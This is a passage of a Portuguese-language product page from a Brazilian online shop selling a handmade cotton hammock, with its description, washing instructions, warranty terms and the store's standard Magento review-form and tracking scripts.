<p style="text-align: justify;">Como o algodão é a matéria prima utilizada em sua confecção, o tecido é super macio e fresco, proporcionando uma ótima experiência de uso. Ele não perde a cor e nem mancha no momento da lavagem, podendo a rede de descanso ser, inclusive, lavada em máquina de lavar roupas (<a title="Como lavar corretamente uma rede de descanso em máquina de lavar roupas" href="/blog/como-lavar-minha-rede-de-descanso/" target="_blank" rel="noopener"><strong>Clique aqui</strong></a> e leia as instruções sobre como lavar corretamente sua rede).</p>
<p style="text-align: justify;">É uma <strong>rede de descanso confeccionada artesanalmente</strong> por artesãos apaixonados pelo ofício e que mantêm há várias décadas a tradição de confecionar um produto de qualidade legitimamente artesanal, sem costuras. A ausência de costuras em uma rede é a principal característica que a diferencia de um produto industrializado, pois as redes artesanais não possuem costuras, sendo mais resistentes. Como o processo é todo manual, desde a preparação dos fios para serem colocados no tear até os acabamentos finais, leva-se em torno de 3 a 4 semanas para que uma rede fique finalmemente pronta e é conduzido por várias famílias de artesãos, cada família tem uma tarefa específica.</p>
<p style="text-align: justify;">Com sua compra várias famílias são beneficiadas, pois, além de valorizar o trabalho e ajudar a manter a tradição, você contribui para o sustento digno dessas famílias.</p>
<p style="text-align: justify;"> </p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/banner-artesanal-intermediaria-a.png" alt="Redes de descanso artesanais sem costuras feitas no interior de Pernambuco" width="350" height="119" /></p>
<p> </p>
<h2 style="text-align: justify;"><strong>Detalhes do produto:</strong></h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" title="Detalhes da rede de dormir" src="https://www.paraisodasredes.com.br/media/dimensoes-intermediaria.png" alt="Detalhes da rede de dormir" width="500" height="104" /></p>
<p> </p>
<p>Peso médio: 2,7 kg <br />Dimensões do tecido: 160 cm x 260 cm <br />Comprimento total (tamanho padrão): 400 cm <br />Composição: Algodão <br />Capacidade de carga: 200 kg</p>
<p style="text-align: justify;"><em>*O comprimento total da rede irá variar se for escolhido tamanho personalizado, pois o tamanho das cordas sofrerá alteração. O ajuste é feito somente nas cordas, permanecendo as medidas do tecido inalteradas.</em></p>
<p style="text-align: justify;"><em>**Normalmente as pessoas medem a rede esticada no chão, é uma forma totalmente errada de se medir uma rede, pois sempre irá apresentar um tamanho bem menor do que realmente tem. Acredite em quem é especialista, a rede é bem maior que o tamanho apresentado medindo-a esticada no chão. <a title="Como medir corretamente uma rede de descanso" href="/blog/como-devemos-medir-uma-rede/" target="_blank" rel="noopener"><strong>Clique aqui</strong></a> para saber como medir corretamente uma rede e entender melhor.</em></p>    </div>
        <div id="tab-label-reviews"
        class="data item title"
        aria-labelledby="tab-label-reviews-title"
        aria-controls="reviews"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-reviews-title" data-toggle="switch" tabindex="-1" href="#reviews">
            Avaliações        </a>
    </div>
    <div id="reviews" class="data item content" data-role="content">
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add amreview-submit-form">
    <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
<div class="block-content">
<form action="https://www.paraisodasredes.com.br/review/product/post/id/366/" class="review-form" method="post" id="review-form" data-role="product-review-form" enctype="multipart/form-data"  data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="PlrzdKnFgcivDfYM" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
        <legend class="legend review-legend"><span>Você está avaliando:</span><strong>Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Sua Classificação</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quantas estrelas vale?_rating_label"><span>Quantas estrelas vale?</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_1"
                                    title="1&#x20;"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_1_label">
                                    <span>1 </span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_2"
                                    title="2&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_3"
                                    title="3&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_4"
                                    title="4&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_5"
                                    title="5&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname -half required">
            <label for="nickname_field" class="label"><span>Nome ou apelido</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-email">
                <label for="amreview-email-field" class="amreview-emailfield label">Endereço de e-mail</label>
                <input id="amreview-email-field"
                    class="amreview-textfield input-text"
                    type="text"
                    data-validate="{'validate-email':true}"
                    name="guest_email"
                    data-bind="value: review().guest_email" /></div><div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Título</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Avaliações</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    <div class="field review-field-image ">
                <label class="label">Envie fotos do produto</label><div class="control">
                <input class="amrev-input" name="review_images[]" accept="image/*" multiple  type="file" title="Envie fotos do produto">
                </div></div><div class="field amreview-recommend-wrap">
                <input class="amreview-checkbox"
                    type="checkbox"
                    name="is_recommended"
                    id="is_recommended"
                    value="1" />
                <label class="amreview-checkboxlabel" for="is_recommended">Eu Recomendo</label>
                </div></fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Enviar Avaliação</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F366\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
    </div>
        <div id="tab-label-instrucoes-de-lavagem"
        class="data item title"
        aria-labelledby="tab-label-instrucoes-de-lavagem-title"
        aria-controls="instrucoes-de-lavagem"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-instrucoes-de-lavagem-title" data-toggle="switch" tabindex="-1" href="#instrucoes-de-lavagem">
            Instruções de lavagem        </a>
    </div>
    <div id="instrucoes-de-lavagem" class="data item content" data-role="content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="
    text-align: justify;
">A maioria das pessoas antes de adquirirem sua primeira rede de descanso pensa em como deixar ela sempre limpinha&nbsp;e cheirosinha. Talvez essa dúvida gere&nbsp;um enorme empecilho na decisão de adquirir uma rede, até porque ninguém quer lavar à mão um artefato tão grande. Mas afinal de contas,&nbsp;<strong>como lavar minha rede de descanso na máquina de lavar?</strong></p>
<p style="
    text-align: justify;
">Antes de tudo temos que atentar para o fato de que as máquinas de lavar que possuem aquele cilindro central que fica girando sobre o tecido faz com que surjam pelos e danificando os acabamentos (a garantia não cobre danos estéticos causados por&nbsp;lavagem incorreta). O ideal é lavar a rede em máquina de lavar que não possui o cilindro central e usar um saco de lavagem para proteger os acabamentos da sua rede. Veja as fotos abaixo:</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/cilindro-300x300.jpg" alt="Máquina com cilindro central" /><br>Máquina com cilindro central</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/sem-cilindro-300x300.jpg" alt="Máquina sem cilindro central" /><br>Máquina sem cilindro central</p>
<p style="text-align: center;">&nbsp;</p>
<p style="
    text-align: justify;
">A rede de descanso&nbsp;pode ser lavada normalmente em máquinas de lavar roupas, não exigindo muitos cuidados especiais, bastando o uso de um saco de lavagem para proteger os acabamentos e evitar a formação de pelos, como já dissemos acima.</p>
<p style="
    text-align: justify;
">O que devemos fazer, somente por precaução mesmo, é dobrar a rede começando pelas laterais para dentro, de modo a deixar a varanda (babado / franja) e os punhos sempre dentro do tecido, depois colocá-la dentro do saco de lavagem.&nbsp;</p>
<p style="
    text-align: justify;
">Quanto aos produtos a serem utilizados, não há nada de novo aqui, podendo ser utilizados sabão em pó bem com amaciante de roupas.</p>
<p style="
    text-align: justify;
">O método de secagem também é simples, podendo secar à sombra ou ao sol, mas dê preferência a secagem à sombra, pois evita eventuais manchas causadas pela excessiva exposição aos raios solares.</p>
<p style="
    text-align: justify;
">Basicamente é isso, não há complicação alguma no processo de lavagem de uma rede de descanso.</p></div>    </div>
        <div id="tab-label-vantagens-e-garantia"
        class="data item title"
        aria-labelledby="tab-label-vantagens-e-garantia-title"
        aria-controls="vantagens-e-garantia"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-vantagens-e-garantia-title" data-toggle="switch" tabindex="-1" href="#vantagens-e-garantia">
            Vantagens e garantia        </a>
    </div>
    <div id="vantagens-e-garantia" class="data item content" data-role="content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao_1.jpg" alt="Redes de descanso artesanais"></p> 
<h3 style="text-align: center;">Redes de Descanso Artesanais</h3>
<br>

<p style="text-align: justify;">Todas as nossas redes são confeccionadas à mão por várias famílias de artesãos apaixonados pelo ofício e que mantêm a tradição local de confeccionar redes de qualidade há várias décadas. Cada artesão é responsável por uma etapa do processo, sendo que cada rede até ficar pronta passa por várias etapas. Um artesão prepara o fio de algodão, que é a matéria prima, para ser colocado no tear, outro é responsável pela confecção do tecido, outro pela feitura da varanda, que alguns chamam de babado, e assim por diante, até finalizar todo o processo. Como o processo é todo artesanal, as redes não possuem costuras, garantindo mais resistência e durabilidade.</p>
<br>


<p style="text-align: justify; class="no-margin"><strong>Com sua compra você ajuda a várias famílias de artesãos</strong> a preservar a tradição local de confeccionar redes artesanais de qualidade. Também contribui financeiramente para o sustento dessas famílias, algumas cuja única fonte de renda é justamente esse trabalho.</p>


<br>
<br>
<br>

<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/icon-reward.png" alt="Satisfação garantida ou o dinheiro de volta" width="120"></p>
<h3 style="text-align: center;">Satisfação Garantida</h3>
<br>

<p style="text-align: justify;">Por trabalharmos somente com redes de descanso 100% artesanais, sem costuras, garantimos a qualidade de nossas redes e a satisfação das pessoas que confiam na gente por meio da compra. Assim, todas as nossas redes possuem 1 ano de garantia e caso você não esteja satisfeito com o produto pode devolvê-lo, sem qualquer custo, e receber todo o dinheiro pago, integralmente, sem necessidade de justificativa.</p>
<br>
<br>
<br>


<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/visto.png" alt="Garantia de 1 Ano" width="120"></p>
<h3 style="text-align: center;">Garantia de 1 Ano</h3>
<p style="text-align: justify;">Aqui garantimos a qualidade de nossas redes. E é em razão disso que todas as nossas redes possuem uma garantia de 1 ano (sendo os 3 primeiros meses de garantia legal, como previsto no Código de Defesa do Consumidor, e mais 9 meses de garantia especial concedida por nós da Paraíso das Redes). &nbsp;</p>
<p style="text-align: justify;">A garantia não abrange as seguintes hipóteses:<br>1 - furos na rede provocados por objetos, tais como facas, estiletes, pontas de cigarro etc.<br>2 - nós nas cordas da rede (usados para encurtar a rede);<br>3 - excesso de peso;<br>4 - exposição direta à luz solar;<br>5 - exposição à chuva;<br>6 - uso de alvejantes ou qualquer outra substância química que possa danificar as fibras do tecido.</p>
<p style="text-align: justify;">Lembre-se que usando sua rede em ambiente protegido da chuva e do sol, na sombra mais precisamente, sua rede durará vários e vários anos em perfeitas condições de uso. O sol e a chuva danificam as fibras dos fios, causando seu enfraquecimento e descoloração.&nbsp;</p>
<p style="text-align: justify;">Caso surja algum defeito dentro do prazo de 1 ano, a contar da data de recebimento do produto, o cliente deverá entrar em contato conosco por meio de <a href="mailto:atendimento@paraisodasredes.com.br">atendimento@paraisodasredes.com.br</a>, informando o ocorrido e anexar ao e-mail fotos do produto danificado, mais precisamente do local com defeito.</p>
<p style="text-align: justify;">Constatado o defeito dentro do prazo, outra rede do mesmo modelo será enviada para o cliente. Os custos de envio correrão por nossa conta. Se não houver disponibilidade em estoque de rede idêntica à adquirida, o cliente poderá escolher outra cor do mesmo modelo, desde que esteja disponível em estoque.</p>




</div>    </div>
        <div id="tab-label-questions"
        class="data item title"
        aria-labelledby="tab-label-questions-title"
        aria-controls="questions"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-questions-title" data-toggle="switch" tabindex="-1" href="#questions">
            Perguntas e Respostas        </a>
    </div>
    <div id="questions" class="data item content" data-role="content">
        
<div class="block askit-question-form" id="askit-question-form" data-bind="scope:'askitQuestionForm'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#askit-question-form": {
                "Magento_Ui/js/core/app": {"components":{"askitQuestionForm_data_source":{"component":"Magento_Ui\/js\/form\/provider","submit_url":"https:\/\/www.paraisodasredes.com.br\/askit\/question\/save\/","config":{"data":{"item_type_id":1,"item_id":"366"}}},"askitQuestionForm":{"component":"Swissup_Askit\/js\/view\/form","provider":"askitQuestionForm_data_source","namespace":"askitQuestionForm","template":"Swissup_Askit\/question\/form","children":{"askit-messages":{"component":"Swissup_Askit\/js\/view\/messages","displayArea":"askit-messages"},"captcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-form-fields","reCaptchaId":"recaptcha-691877a993edb","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            }
        }
    </script>
</div>
    </div>
            </div>
</div>
<input name="form_key" type="hidden" value="PlrzdKnFgcivDfYM" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1761672459\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","wp_ga4"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","wp_ga4"],"checkout\/cart\/delete":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","wp_ga4"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.paraisodasredes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.paraisodasredes.com.br\/page_cache\/block\/render\/id\/366\/category\/9\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_366","catalog_product_view_sku_IT-107","swissup_configurable_header"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/inicio\/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script>
    var is_mask_postcode = '1';
    require(['jquery', 'jquery/ui'], function($){
        $( document ).ready(function() {

            var existCondition2 = setInterval(function () {
                var postcod = $('input[name*="postcode"]');
                if (postcod.length) {
                    clearInterval(existCondition2);
                    postcod.keyup(function () {
                        $(this).val(mascaraCep($(this).val()));
                    });
                }
            }, 100);



            function mascaraCep(v){
                if(is_mask_postcode != '1'){
                    return v
                }
				if(v.length > 9 ){
					return v.substring(0,9);
				}
                v=v.replace(/\D/g,"");
                v=v.replace(/^(\d{5})(\d)/,"$1-$2");
                return v
            }

        });
    });

</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.paraisodasredes.com.br/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.paraisodasredes.com.br/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.paraisodasredes.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"366":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html?options=cart\",\"data\":{\"product\":\"366\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.paraisodasredes.com.br\/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"366\",\"uenc\":\"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s\"}}","required_options":null},"price_info":{"final_price":229.95,"max_price":229.95,"max_regular_price":229.95,"minimal_regular_price":229.95,"special_price":null,"minimal_price":229.95,"regular_price":229.95,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":229.95,"max_price":229.95,"max_regular_price":229.95,"minimal_regular_price":229.95,"special_price":229.95,"minimal_price":229.95,"regular_price":229.95,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a0229,95<\/span>","regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a0229,95<\/span>"}},"images":[{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/1c806f1852bc4c0dc8e0f2221cf52197\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda 